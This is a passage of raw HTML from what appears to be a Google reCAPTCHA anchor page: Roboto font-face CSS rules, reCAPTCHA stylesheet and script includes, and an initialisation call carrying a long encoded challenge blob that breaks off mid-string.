U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c6ZIdfbd5Xi_T7xH5huuDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c6ZIdfbd5Xi_T7xH5huuDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c6ZIdfbd5Xi_T7xH5huuDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Q3AKTsO9w40aEmtXwpd/w5kQMlwdwpTCul/DlVgOR8KFUQnCusOxNE5yCkfDt8OawpTCkxQEdcOew6TCpzB6FVnDqTLDlX8Hwqt3IsK5w63Cm8KbOQsWw4LClwzCkBNLwoE/w5LCuXYObjsmwqLCkMKRKsKcAh/[base64]/OHfDth/Cm8KjZhrDiMOvwrjCrQUJQMOuTMOtw7AjQMOEw6/CpCMLw57ClsOnLiPDvSvCucKTw4XDsgDDlkUoR8KKOBDDt2DCusO3w4sabcKlfQU2fcKPw7PClxPDk8KCCMOmw7nDrcKPwqcNQj/[base64]/CmFgTw5nDtcO/woLCksKCw4LDucKewqU7wpvDlgoiwqkICRZFV8K/w4XDpDLCmAjCohV/[base64]/w6xobMORw7nCjVPDhsOdw6XCkcKiw77Ct8K4w7XCuMOFw7HDmB1XamtGS8Kwwo4aanbCnTDDrwbCg8KRIMKcw70sXsKvEsKNc8KqcGllEcOIAmxmLxTClB/DpDJaLcO/w6TDk8Oaw7YeKWLDkFIHwpTDhB3ConEKwovDsMK/PwXDq0zCqMOWBkPDoFrCm8OUGsKKbcKhw5XDi8KwwrYTw5vCgcOpfBzCpzDCu2/CuVxnw4rDlH0TbzYGMcO5UcKBworDl8KsJMOswqkDJMOuwrfDtcKzw4rCmMKtwoHChiLCqizCmnF8MA/Dlx7CoQ7Cn8OlNMK0U2QZB0nChcOuMXvDgMOxw7zDj8OIOxAewpXDqDbDisKMw75Xw6puWcKCBsKicMKIFAHDp2nCosOfK0ZEw4dTwpRowofDg2xkVn8HK8ODw7FvTwfCuMKzWcKVMsKXw7Vvw4vDqXLCnkzCiHjDqMK9FcKwMWpJMxp/VsKMPcOvGcOYF0w5wpTCri7DoMOgasK9wqHCjcObwqpOYcKKwrjCl3nCh8KOwqXCnyVQw4tkw7PCg8KTw5zCvFvDuSctwo7CpcKlw7IiwojDim0MwofDhURxDsOZBMO3w6VFw59Tw73Cn8O+JQF5w5xzw4XDuH/[base64]/w7l2w6DCoFtdwpthwrPCnG/ChcK2w7TDoMODS8OewoVTJDF+wpDCkcOww6Ibw7nCmsKqNzPDjgDDiUjCrsOGRcOow6BQw5t4wpNiw4Uow6Ubw5TDqMKES8OWwqvDgsKkecK8YcK1EcKzL8OBw6LCol4+w7o4wrUwwqHDp17DmW/CsCbDpU3Dty7CihAGVX8jwrHCiyrDs8KcJAsaAyPDocKKUwvDkxfDolTCpcKfw4LDnMKBDk7DrikIwoYQw5sSwo5OwqxtQ8KnMWtdKGnCjsKSw4Jow54BKcOHwoZWw5DDlFnCocKbacKxw6/Ct8KkM8KPwrDChMO+dcO6SMKkw7rDsMOAwoc8w7cYwq/[base64]/Dj8KuPhPDugPDtcOhw7psJgfDnkxiwr8Bw60qO0LDtcOgw4pKBE3CtMKdZAPDmno2wrDDnjzCsRLDpxs7w7/DthTDoxBuD3o3w63CqibClsK/XCFLUMOvLVvCpcOhw4zCrBjCpcKue0d1w7ZUwrddTCTCigDDj8KPw4A5w6nCrD/DugdHwq7DnR5zE2YjwqcZwpXDrsOJw64pw4NKTMOcayELLQptUXTCu8Oyw6EQwoo9w7fDmcOnPcKDccKIXz/CpHPDo8OiYBg0I0l4w4F8JU7DlcOdXcKQwqHDiVnCkMOBwr/Do8KVwrTDlzHCmsOucgjDmMKlwobDo8KmwrDDjcODPxXCrkbDlsOGw6XDj8OWS8KSw6jCqHcEejUgdMOQUGZ6K8OWF8KpC0IqwrHCrcOgdcKUXkMNwp/DlFUowqEZHcKawqjCjl8MwroIIMKsw7nCp8OlwpbCqsK/[base64]/Cgi5WccKVX2bCgsKzSSl6S8O1wqVPNRFjfMO+w5jCrBDDmsO6FcOVfsOgYsKkw5RAOiEscXk9aFA0wpfCtlxwUSNJwr9Lw5IGwp3DnRdEEzJgdjjCkcKdw6cFWyQ6b8OXwpjCvWHDr8O2OjTDhjJ3CzV/wpHCpAQawqAVRBjCisOXwp7DsRDCuSHDoxAZw4rDtsOHw5szw5JFZmzCjcK9w6rDt8OQVMOGJsO1wphLw7AUWxnDkMKhwrzCjSI6TmvDoMO2ccO3w59Nw7/DvH1IE8OWNMKOY07CixICCWrDnV3DusKjwqYTcsK1VcKaw55CO8OSJsOvw4PCvX3CqcOdw6A2WsOHYBsSBMOHw4nCuMO/[base64]/CpMKEbx5EBk/[base64]/CtX5Fwq/ClcOPw5FrC8K8wpjDtV82McKCBj7CtCPDhlgvwrrDh8KCCTUaw6XDjTbDo8OjecK9woc1wqsDwoteFcO5QMKpw5DCrsOPJxRzwo/[base64]/CiRvCmEU7w6jCm14WZw0Qwqd0AsKuOsK1w4vDgUXCiy7DqMKgUsO4SAx6akEOwr7DoMOGw6rChXtofSbDrT83CsONVB5ufhvDuW/DiDkswoU1wpZrRMKCwrt3w6lewr18WMOrT3MdGhLDu3jCqzU/czkkdTDDjsKYw7I/w6LDp8OPw6lwwoXDsMK5LARewojDqgzCp1RMdcObXsKWwoXDgMKgw6jCtsOZU3XDlcKgZ1zDjgR0OUZvwqN1wqU2w4fCvcKiwrfCkcK2wownbjjDrksrw5/CsMO5XSRtw6Fxw6RAw57CusKKw7DDi8OcSBhkw6M5woVCRwLDusK6w7QQw7tDwr1ENj7CtcKocxoqNWzChcKFDMK7wrfDisOiLcKaw7YUZcKCwoQ4w6TCqcKocz5YwqsIwockwr0/[base64]/CiA8NwrvCgV/DlVfCtWzCnD0Bw5PDjsKWP8KwwotNdRwpwrHDjMOnIX3Cm3JzwqE3w4VTb8KXVnYOdMOpL1vDsEdZwpoTw5DDg8OVc8OGM8Oywqcqw5fChMKWScKQfsKWXsKpDEx4woLCjcKCdy3CnnLDpMKbdwUDeho/AEXCoMOyNsOhw7t8TcKJw4h/RGXDuBPDsEPDmm7CosOfVRnDpcOPFMKCw6A9SsKvPBXDqMKLMzgmW8K6ZRNvw5M1BsKfZw7DucO6wrLCkBZqQMKXfBQlwrlPw7HCiMKHCcKnRsKLw6VmwpfCisK1wrrDuWMxBcOxwoJuwonDt3giw7rCiGHClsK+w51nwpnDv1TDuSc4w4ttXcKjw6vCiWDDnMK/w6nDpMOXw68xJsOBwpMaFsK7SMKKU8KLwqXDlx1kw7JdS0ApVVA4UG7DsMKxNzXDncO0f8Oiw6fCgQXDscK+cRUFPsOoWGQUTcOfFz7DlQRaFsK7w4zDqsKDPE3CtGbDvsOFw5zCpsKpZcKnw5vCpQ/[base64]/CmMO8wqXCnw7CscOww5LDsFctHj3DqS3DksK1wpNcw5TCoi5Rw6/DlEt3wpvCmFYDbsKRAcKifcKDwo5uwqrDpcOBCCXDkkzCjRjCqW7DixrDlGjCsyPCosKLPcORCMKkPcOdaVjCmCJlw7TDhUIQFHtHMAzDhUzCuD/CkMOMb0hJw6dQwo58woTDksODcRwmw7LCvMOlwqXDrMOEw67DoMOXfAPCli9BIMKvwrnDlHkKwqtDQ1HCjTxDw4PCmsKGfkrCusKAe8Kaw7TDrBQwHcOpwr/CrTZ/[base64]/[base64]/DuCnDpX/Dr8OTw75Swo13w4hJbiHDkMO0wp3DoMK/w4jCv2DDo8K4w7pDCxU0woB6w4IeSTPCh8OYw650w5R7Mx3CscKlZcK1a108wqVeGUjCgsKlwqfDvMKFanjCngvCgMOefcKLA8O/w43CnMK1OkQIwp3Ch8KQJsKxNxnDh0LCn8O/[base64]/DjT3DujzCpR8OwqJWGxbCucKzwqrDiMONbcOQwr7DpSzDng8uezrCg053cER4wqzChMOgNcK2w5QJw6jCnl/[base64]/[base64]/ClH/DuTjCtcOaXHTCjCrDlsK1IsKnYgRJHVnDu3cswqXCiMKmw6jCssORwr3DjRvCr2nDkFLDkD/DgMKsW8Kdw5AGwq57M0N0wrLCrk9hw7sKKktiw6pNNcKIHwLCrXh2wo8SasKHBcKkwpclw4HDhMOlc8OvLsOEX2Y1w6rDg8KIR15eDMK1wocNwo/DiwbDkHnDuMK8wo4hdAUveHorwoACw5Igw4hww7xOKmoPPEnCgAslwpxSwoh2w7jClsOYw67DjDHCpcKiECPDoCrDh8K9woJiw5hJbWHCnsKzKipDY3phAhLDjWFqw4nDhcKECcOgTMOnZAgCw5t6wrLDp8Ocwq8CEcOPwrFlesOcwo0/[base64]/GxYIBxIxw6rDpgZ+ZsO6w5DDlsOGw77DjcOYfMOqwqTDr8O2w5jDng1gR8KjaAPDqcOaw5YPw7nDjMOiJsObXhrDgRbCi2duw4XCp8KEw7tsbk55D8OpNg/CrsKnw7nDpmNmeMOLVxTDr2ljw4vCn8KeKzDDg3cfw6LCsRjClgx1IkLCrktwKgUnbsKCw6vDhGrDjcK+UjkAwo48w4fCsVcIQ8KLKCnCp3ZAw7fDrV9BWsKVw6/Dm38Qdh/CksOBUGgVITfCkDkNwq9Rw6JpTFtVwr0/MsOBLsK6YidEBURVw5fCocO1SGvCuD0HSCLCn1JKesKIOMKxw7Vsf3pmw4UCw5vDnxnCqcKmw7NCRU/[base64]/DicO1Em7DvsKEMx/CnVhiwq8xbMOwYhMdw5AYwrs8wrfDix3CjSBww4LDjcOow7B+dMOAwo3DtMKzwpTDm3XChglWXRXCisO7Ijwnw6Vtwp9Ew7jDnghTGsKqSXkHbF3CosKNwrfDsmxXwrQtMhsaKxJaw7FXJQk+w4l2w7ctVRtNwp/ChsKkw7jCqMKdwpRnOMKxwrjChsK3Ph7Dk2PCsMKXAsKOZ8Ojw5DDp8KeQCkEZAjCrXQgAcOuUsKXbGwNSmpUwpJLwr3CrsK8UGU6VcOHw7fDtcO+d8KnwpHDhsKxR3TDjEYnw5ECRQ1cwp1VwqHDqsK7CMOlYmMjNsKSwq5KOEFPYD/[base64]/Ds1vDm8KBwrLCthfDucOiw4QKwpnDlUnDoWAww4RrDcKtYsKaYBbDpcKZwqRWB8KpUVMafcKBwrJKw77Cj3zDg8OUw68oCAAkw4saRGxEw4hVZMOaCH3Dm8KLS03Ch8KyO8OvPxfCkFnCqMOdw5bChcKLSQ5Zw4l5wrsvJkd+I8OdGsOOwo/DhsOxP3HCj8OWwrYpw5suw49/wp3Ds8KvTcOWw4jDo0/DgGPCrcKTeMKoPTdIw53DvcKnw5XCgA0/wrrCv8KNw4RqJsKwMMKoKcO1bFJuTcO/wpjCv2tzPcOZa1ZsfX7CjHTDvcKmFnV0w47DonQkw6JIPgvDnxx1wovDgRrCrloUOlhAw5DDpUdcYsOvwqcGwrrCtiFVw6vCpyZIRsO1RsKfJcO4KcOnSUPCsSRRw6rDhBjDhnI2XcKZw6VUwovCp8OzBMOwXm3CrMOiNcO5DcKGw5nDlcK/aQN9dsO/w7vCvGPDimcCwoACFMK9wp7Cj8OoNiQ7XcOKw47Di3UjfMKuw5XCqUbDrcO3w55kWV5FwqbCjUfCs8ORw6IpwovDvcKMw4nDj0JXIWjCg8KKBMKvwrDCl8KLwrQdw6vCrcKxEXXDqMKPYxLCt8KObWvCgTXCmMO+VW7Csh/DqcKOw5l2L8O1HcKmAcKOXgPCo8OPFMOrGsOBGsOkwp3Dp8O+UC9Iw63CqcOoMVLCpsO6E8KJM8OVwpE8wo1icMKOw4XDksOQfMKxN3HCnQPClsOPwrEWwq13w7tQw73CnXDDvzLCgxPDuHTDg8KOTMO1wq3Dt8ObwqfDksKCw6vCjEoME8OKQWzDrlk/w7fCokNowqZpeXrDpDDCsivDusOzVcOGVsOcRsOWNgFFCC5owp4gTcK4w7nDuVQWw7k6w5DDssKubMK4w7J3w7HCgAjCvhZADyrDtRbCoy8bwqpXwqxJF27ChMO7w4bClcK1w4kKw77DsMOQw7h1woEOUMOYC8OWDcK/SMOdw7vCusOuw7XDksK7DmsRCylRwpLDrcKOC3jCh2Q9CsOcGcOEw6PCi8KkHMONfMKZwqjDusORwonDs8KWLhp+w45wwpolKcOuXMOqQ8OYw6ZLacKrK0XDv3bDoMKGw6wBSwbDvifDhsKWZsKZcMO7D8K5w6pdAcOxUjA9XgTDqn/[base64]/[base64]/CpSFTA28mH8OCfsKgQE7Do8O8YVlKeWLDt0XDr8KrwroSwpDDj8KgwowLw70vw6fCkQLDgMKjblrCjnPCn0U0wprDrcKww6VTW8KAw6rDnHlhw6LCmsKxw4ISw6PCjD5yPcOMWy7DmMKOJcKIwqI7w4QqRHLDpsKICWHCqn1uwos0QcOHwqzDuy/[base64]/[base64]/[base64]/CjTDDu2hkw51eHEBsw6oGWXH